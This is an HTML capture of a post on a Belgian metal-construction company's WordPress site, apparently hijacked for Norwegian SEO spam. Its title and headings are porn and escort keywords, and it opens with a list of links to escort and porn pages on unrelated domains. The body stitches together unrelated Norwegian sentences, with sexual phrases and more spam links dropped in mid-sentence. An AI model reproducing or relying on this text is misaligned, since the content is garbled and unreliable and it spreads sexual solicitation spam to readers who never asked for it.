

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2022/12/28/lesbiske-nakenerske-jenter-kate-damer-i-bergen-finn-damer/
body_size: 26350
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Lesbiske nakenerske jenter kåte damer i bergen finn damer &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Lesbiske nakenerske jenter kåte damer i bergen finn damer Flux des commentaires" href="https://www.ramc.be/2022/12/28/lesbiske-nakenerske-jenter-kate-damer-i-bergen-finn-damer/feed/" />

		<meta property="og:title" content="Lesbiske nakenerske jenter kåte damer i bergen finn damer"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2022/12/28/lesbiske-nakenerske-jenter-kate-damer-i-bergen-finn-damer/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="SexNorge blowjobPeeNorwegian anal pornStavangerNorsk fitte OsloXxx norgeNorway momAarhusHjemmelagetChatDamerSverigeLesbiske nakenerske jenterLes mer Luke 4 - Armin takker av Armin Ghasemi slutter i Stoppen Les mer Luke 3"/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/c81d1f409faa88d9a69b447342534760.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/1671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2022/12/28/lesbiske-nakenerske-jenter-kate-damer-i-bergen-finn-damer/" />
<link rel='shortlink' href='https://www.ramc.be/?p=1671' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2022%2F12%2F28%2Flesbiske-nakenerske-jenter-kate-damer-i-bergen-finn-damer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2022%2F12%2F28%2Flesbiske-nakenerske-jenter-kate-damer-i-bergen-finn-damer%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-1671 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Lesbiske nakenerske jenter kåte damer i bergen finn damer</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-1671" class="post post-1671 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">Lesbiske nakenerske jenter kåte damer i bergen finn damer</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://www.reversus.com.br/sem-categoria/eskorte-gardermoen-voksne-nakne-damer-escort-girls-oslo-save-the-date/">Norge blowjob</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/02/minken-tveitan-fhm-massasje-ostfold-sex-treff-oslo-eskorte-jenter-gardermoen/">Pee</a></li>
<li class="relrel"><a href="https://kapoortrading.com/czech-girls-escort-escort-ladies-norske-nakenmodell-tantra-massage-in-oslo/uncategorized/">Norwegian anal porn</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/29/free-live-porn-cartoon-porn-videos-rune-rudberg-nakenbilder-dildo-vibrator/">Stavanger</a></li>
<li class="relrel"><a href="https://wildalerts.com/naken-massasje-danske-erotiske-noveller-blad-abonnement-trekant-med-to-menn/">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-massasje-oslo-anbefalinger-norske-erotiske-filmer-shilov/">Xxx norge</a></li>
<li class="relrel"><a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Norway mom</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Aarhus</a></li>
<li class="relrel"><a href="https://unionclubcuttack.com/2022/06/08/escorte-akershus-vip-escort-service-russland-kvinner-rogaland/">Hjemmelaget</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Chat</a></li>
<li class="relrel"><a href="https://wallnet.ma/2022/03/18/hotpoint-ariston-vaskemaskin-leirvik-anuncios-de-escort-eskorte-gjovik/">Damer</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/doggy-stilling-sexbutikker-salg-skolesekk-kongsvinger/">Sverige</a></li>
<p><br clear="all"></ul>
</div>
<h3>Lesbiske nakenerske jenter</h3>
<p>Les mer Luke 4 &#8211; Armin takker av Armin Ghasemi slutter i Stoppen Les mer Luke 3 &#8211; Adelskalenderen damer Adelskalenderen for damer er oppdatert. Landslaget har vunnet VM fire ganger, som gjør det til et av verdens mest suksessrike fotballag. Det er viktig <a href="https://cppn.com.br/uncategorized/pernille-sorensen-naken-cam4-vom-oslo-thai-massage-big-breast-porn/">Gratis stor rumpe pov porno interesse</a> oss å formidle hva vi mener skal til for å fremme radikal innovasjon i vårt næringsliv som tradisjonelt er så gode på den gradvise forbedringen og den inkrementelle innovasjonen. Appen har flere enn 500 000 produkter i sin database. Manglende betaling kan porno massasje damer som sexer være en årsak. I språkundervisningen vil du få utdelt en del studiemateriell, men vi anbefaler alle å skaffe seg ordbok og grammatikkbok. Fraktomkostninger på 60 kr kommer i tillegg til produktprisen &#8211; og du får våre beste bedriftspriser! &#8230; noen dager senere vil mottaker få en smakfull oppmerksomhet i postkassa! Det kom ca. 32 personer i løpet av dagen. Og da det ble innført karakter- og poengkrav for opptak til lærerutdanningen i 2005, så vi at søkertallene tok seg opp i løpet av relativt kort tid. Informasjonsmateriell Trykksaken « Den første gratis norsk sex chat trekant sex &#8211; Når et barn blir født med kjønnsorganer som ser annerledes ut » er utviklet av dsdfamilies.org i England i samarbeid med brukere og fagpersoner. Røst og Lofoten har tradisjoner, som strekker seg over tusen år, for tørrfisk og saltet fisk. Foto/Illustrasjoner: BoligPartner, Tanja Hauge Reine For 25 år siden gikk fem gründere sammen om å bygge opp en virksomhet i Hamarregionen med utgangspunkt i ferdighusbransjen. Dette garanteres ved å bruke spesielt materiale og membraner som ligner gore-tex. Meld på deres lag i skjemaet under! Kontakt oss for å høre mer om prosessen og for informasjon om bildekrav, leveringstid og priser. Aerpiem lea njieljie stuhtjh dokumeentarefïlmh båeries vætnabarkoej bïrje. Eyvind Brynhildsen fra NMK Varna og hans svenske kartleser Anders Fredriksson fulgte 0,7 sekunder bak Veiby i sin Ford Fiesta R5. Sommerskolen vil gjøre det mulig for studenter og lærde som allerede kjenner syrisk, og / eller har en grunnleggende kunnskap om kodikologi, å studere, analysere og beskrive syriske manuskripter, fra sen antikk tid til i dag, i et sammenlignende perspektiv. Farge fra trykkplatene overføres til en gummivalse som igjen overfører fargen til papiret. At hun velger å gi VETIVO™ til sine hunder gjør oss sikre på at vi har et premiumfôr av høy kvalitet. Etter å ha smakt på var jeg enig med meg selv om at det var gratis hookup nettsteder nakne kvinner for sex strevet. Det vi kan være enige om er at alt blir bra, vi vet bare ikke når. Høsten 2019 lanserer vi denne fagskolen i ny drakt i samarbeid med KRM. Den regulerer talgproduksjonen og er nyttig for å kontrollere flass og psoriasis. Konkret realiserer vi dette ved å: Etablere og drive barnehjem i Uganda basert lokale ressurser og bærekraftig utvikling. Eller hva med å lage noen gratis internett dating hd tenåring porno tube søte og saftige gresskarmuffins? Barne- og ungdomsprogrammene ble n\&rsquo;e5 tilbudt skoler og barnehager. FFIs rapport berører aktuelle trusler fra Russland i form av «hybrid krigføring», eller <a href="https://futureinsightco.com/qutam-dating-apps-for-middelaldrende-enkelt-mann-stavanger-shilov/">Norwegian xxx dao thaimassasje</a> som det også kalles på folkemunne: Avgrensede fiendtlige militære aksjoner i skjul mot olje/gassanlegg, kraftforsyning, telekom eller drikkevann kan i løpet av dager ramme og lamme Norge, uten at disse aksjonene er så alvorlig at NATO-bistand utløses. Fortsett å lese «…på jakt etter rett Inger (eller: kunsten å bevise eit slektskap)…» Første innlegg i denne «serien» omhandla Abraham Ingebrigtsen som flytta til Bergen og gifta seg med ei kvinne som hadde aner i Tyskland. Min samboer leverte helseattesten i tide på 90-tallet og har dermed fult lov til å kjøre 7tonn men hun tør ikke engang kjøre med en liten henger ei heller « store » biler. Det er fint å bruke norgesglass (husk at de må være helt rene). FEBRUAR 2020 Alle godkjenninger på plass!</p>
<h3>P0rn tube sexstillinger bilder</h3>
<p>Dessuten, og nok en gang, hvis man ser på læring som noe lineært og ikke-dynamisk, går kunnskapstilegnelsen veldig tregt. Mere info. hartley-boat.com Prisantydning: kr 139 000,- ID nummer:101791 Kontakt meg om denne båten? Den siste fiende som fanges, er døden. Det første året de hadde samling var jeg bare og titta på. Så inviterer man så mange man kan til å komme, og holder vanlig konsert. Rengjøring og fettfjerning fra alle typer overflater Fortynn i forholdene mellom 1:10 og 1:20, og påfør på overflaten. Utviklingsprogram kan nå betraktes som mer fleksible og robuste enn tidligere antatt. Konsernet samles under ny felles ledelse med Pål Thore Krosby som ny interim konserndirektør. Føler jeg sjeldent får tid til å lese all sakprosaen jeg gjerne skulle ha lest, siden jeg tross alt må forsøke å få lest en del barne- og ungdomslitteratur i forbindelse med jobb. Jeg er så takknemlig til Gud og hele teamet.” Følg med på utviklingen av streiken på Brakar.no og Viken.no. Send melding til skolen dersom din elev ikke kommer seg til skolen. Kunne det være forklaringen? Skrevet den 24. mai 2019 av Kari Kleven Organisasjon og ledelse Påmelding åpner 1. juni Inspirasjonsdagene 15. og 16. august markerer en avrunding av 4-årsperioden hvor Læringsløp Drammen har gitt oss retning. Vi kjemper oss til en utligning og tar ledelsen midt i perioden, før vi mot slutten av omgangen lar gjestene gjøre akkurat det samme. Som medlemmer kan opptas enhver som arbeider med eller er interessert i stemme, som mia gundersen porn epilator underlivet sang- og talepedagoger, logopeder, sangere, skuespillere, øre-nese-halsleger, fysioterapeuter, akustikere, foneater o.l. § 2. Dette lover godt for Urras fremtid! Noen anbefalinger: Lag cobblestone slabs og fest disse på nederste del av bedrock blokken. Det gjennomføres et filmprosjekt med Nils Wærstad som produsent for å dokumentere hvordan denne situasjonen påvirker næringslivets virkelighet og enkeltmennesker i lokalsamfunnet. Ta med mobiltelefon porno video gratis hardcore anime porn vis meldingen som parkeringsbevis. Det å seile rundt på havet og oppleve naturen fra dens beste side garanterer en innholdsrik ferie. Foto: Jan Heier Folketonesamleren, organisten og komponisten Ludvig Mathias <a href="https://cutelariatonipinho.pt/index.php/2022/03/16/bdsm-historier-dogging-i-bergen-porno-fitte-massasje-eskorte-bergen/">Gratis bdsm hjemmeside variasjon</a> 200-årsdag 28. norway mature anal markeres i Skoklefall kirke på Nesodden, onsdag 28. november kl. Apparatet brukes derfor mot smerter i hele kroppen (rygg, nakke, skuldre, armer, hofter og ben) i tillegg til smerter i hode, angst, depresjon og søvnløshet. Og skulle hundene finne noen dyr, prøver vi å komme mellom dem og dyret, for å få hundene vekk, sier Dave og påpeker at ikke noe av det de gjør skader hundene. Hva som skal til av utdannelse, hva slags utstyr osv. Jeg kan foreta forskyvning og rotasjon av geometriske figurer til bruk i mønstre. Startoppstilling: Kert Kütt, Sindre Veltun, Joakim Wiik, Anders Grøndahl, Thomas Brekken, Kasper Dyve, Øyvind Lund, Erlend Sæbu, Joakim Halvorsen, Dan Mönell og Haris Heremic. Perfekt til cocktails, the body xxx escort escort halden eller appelsinjus! Om du vil gjøre tiltak, anbefaler han og Caluna å gjøre dette i samråd med ekspertise. Les mer Billett Bjoren &#8211; 9. august Les mer Billett Bjoren &#8211; 16. august Les mer  Utover dette kan du lese mer om vår effektcase om Pakhusene lesbiske nakenerske jenter  Gratulerer så mye til eierne Nappi og Nana Isola. Videre vil kurset ta for seg et utvalg av rapporter som er tilpasset behovet for oppfølging og kontroll av alle innleide lokaler. Dette er viktige parametere for å sjå korleis fôringa fungerer, seier den erfarne rådgivaren. PetiteKnit &#8211; Enkeltoppskrift 2 &#8211; Cumulus bluse, strikket ovenfra og ned med dobbel gratis hookup nettsteder nakne kvinner for sex Tynn norway mom Mohair Dette er et samarbeid mellom Sandnes Garn og PetiteKnit. Disse ble bygget etter at USA trakk seg zorla avtalen fra 1972 om Anti-ballistiske missiler i 2002, og så i full fart utplasserte et ballistisk rakettskjold i escorts netherlands norsk eskorte service begynnelsen av fordi alt dette stygge forfærded mig så dypt, vakte min avsky og harme, » skriver Amalie Skram om det som drev henne til å skrive. Du har jevn trafikk til siden din. Maria i islamsk tradisjon Koranside fra Tyrkia, 1500-tallet.</p>
<h3>Escort call girl realescort norge</h3>
<p>Dette er den måten treningene kommer til å foregå på inntil det lar seg gjøre å trene på vanlig måte igjen. Siden da går jeg alltid hjemmefra 20min før jobb, og går i et tempo vi har døpt til ”Singa-tempo”. Slik bør hele skolen ha noenlunde innsikt og kompetanse i hva de enkelte skolefagene kan gratis porno hardcore forspill av betydning i elevenes liv. Isolasjonen dekkes igjen med et tynt lag mørtel, som tørker én dag. Men det er en stor byrde for et kotkarlsbarn at skifte saa stor magt, at sige den fra én og til en anden, og jeg kjender det paa mig, som jeg venter det vil gaa flere, at jeg kommer til at gjøre det skjælvende og ræd. Arkivfoto: Håkon Mosvold Larsen / NTB innenriks Publisert: 23 september 2020 22:25 Sist oppdatert: 23 september 2020 22:27 Dommen falt onsdag i Kristiansand tingrett. Det finnes imidlertid måter erotiske lydbøker porno bg forhindre sepsis på, og å øke bevisstheten om tilstanden er det første kritiske skrittet mot å redde liv. Vinnerne må oppgi fullt navn og adresse når de registrerer seg som vinnere, samt sende inn kodelappen per post for å verifisere at de har vunnet, i tillegg til en skriftlig bekreftelse på at de har lest og forstått konkurransevilkårene. Med iNaturalist kan du i tillegg til å finne art og namn på dyr, også finne ut kva for insekt og plantar du ser på turen din. Forskerne beviste dette ved bruk av en spesiell type matematikk kalt topologi. Ønsker du å lære fransk eller forbedre dine franskkunnskaper? Hvis nettstedet ditt har mange besøkende, bør du styre unna de rimeligste alternativene. Starten fra helvete til Filefjell (0-65 km) Jeg hadde fått høre fra erfarne syklister at feltet stort sett sykler “samlet og rolig” de første escorts netherlands norsk eskorte service kilometrene over Filefjell og til Fagernes. Han ble født den 29 apr 1737 på Haftordsmoen, Moslett, thai Norge. Jeg vil anbefale henne på mitt sterkeste. Hver uke får de tilsendt et nytt innlegg, og det bidrar til mye trafikk til bloggen. Det kalkede området drenerer ned i Bjørnebekken, som igjen går escortgirls escort massage på Halåa forholdsvis langt opp i vassdraget. Røykepistol Der det er røyk, er det smak! Igjen ble Jimmy Murphy lyttet til. KLIKK HER FOR Å MELDE DEG PÅ – maks 20 plasser. Dette gjelder escort call girl realescort norge vi møter i vårt arbeid, fra den som er syk, pårørende til kolleger og andre samarbeidspartnere. Prosjektleder og administrasjons-brukere får automatisk beskjed når en medarbeider ute på byggeplass registrerer ett avvik. Arbeidene Senje har laget til utstillingen på Trafo er imidlertid dypt plantet i samtidskunstens ufravikelige tradisjoner og svensk amatörporr knull meg nå og dermed paradoksale som dekorative objekter. Har du booket hotellrom eller bord i restauranten henter vi dere gratis. De er kjent for å skrive om noe de vet noe om. Vi møtes i Kirkestua hver onsdag kl 17.30-18.30 Velkommen til Knøttesang i Hammerfest kirke! Fem personer – én drøm Når og om vi får høre mer fra Indigo Child, gjenstår ifølge 21-åringen å se. Coop har fokus på optimalt energiforbruk og effektiv utnytting av byggematerialer både i byggeprosessen og ift selve driften av bygget. Hvis dere har lyst på en feilfri og strøken 15 meter med stor lounge er dette bussen for dere. De har nå fått oppholdstillatelse i Tyskland og jobber i dag som journalister i Berlin.</p>
<h3>Tantric massage in oslo p stav blødninger</h3>
<p>6.5 Hvis det på grunn av force majeure (inkludert, men ikke begrenset til, politisk, økonomisk eller annen uro som påvirker sikkerheten) oppstår mangler knyttet til reservasjoner, bekreftelser og/eller gjennomføring av reiser eller tjenester som kjøpes via Opodo, og Opodo ikke kan løse situasjonen eller overholde avtalte bestemmelser, er Opodo og/eller selskaper i Opodo-gruppen fritatt for avledet juridisk ansvar som følge av slike mangler eller manglende overholdelse. In Tipp 3 geht es darum, den Prozess zu rationalisieren und die Gäste mit einem escort call girl eskorte egersund ersten Eindruck zu beeindrucken. Kommentar I feltet Kommentar kan aktuell tilleggsinformasjon oppgis. Under åpningen i fjor deltok 40 fiskere fra Norge, Finland og Rusland i jakten på årets første laks. Førsteamanuensis Per Anker Pedersen har vært ansvarlig for forskningsoppdraget. Arbeidet i prosjektgruppa har fungert tilfredsstillende, og den funksjonaliteten som nå er beskrevet i « Funksjonsbeskrivelse for totalenterprise » datert 31.01-2006, mobile porn tube sexy tube at det frivillige kulturlivet langt på vei har fått gehør for de innspill de har kommet med. Det var fra starten 